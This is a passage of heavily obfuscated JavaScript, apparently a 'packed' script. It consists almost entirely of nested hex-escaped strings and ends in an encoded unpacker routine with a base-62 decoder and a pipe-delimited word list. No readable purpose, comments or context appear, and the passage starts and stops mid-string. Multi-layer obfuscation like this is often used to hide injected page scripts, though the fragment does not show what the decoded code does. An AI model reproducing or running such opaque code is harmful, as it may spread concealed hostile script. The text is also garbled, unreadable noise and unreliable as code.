x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c